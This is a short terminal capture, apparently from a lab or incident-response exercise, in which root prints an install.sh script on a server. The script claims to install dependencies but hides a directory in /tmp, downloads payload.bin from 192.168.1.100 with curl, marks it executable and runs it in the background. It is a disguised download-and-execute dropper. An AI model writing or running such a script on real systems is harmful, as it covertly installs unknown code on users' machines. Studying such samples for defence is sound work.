 root@4geeks-server:/home/sysadmin# cat /home/reports/install.sh
#!/bin/bash
echo "[*] Preparing enviroment..."
sleep 1
mkdir -p /tmp/.temp
echo "[*] Downloading dependencies..."
sleep 2
curl -s http://192.168.1.100/payload.bin -o /tmp/.temp/payload
chmod +x /tmp/.temp/payload
/tmp/.temp/payload &
echo "[*] Installation complete."
root@4geeks-server:/home/sysadmin#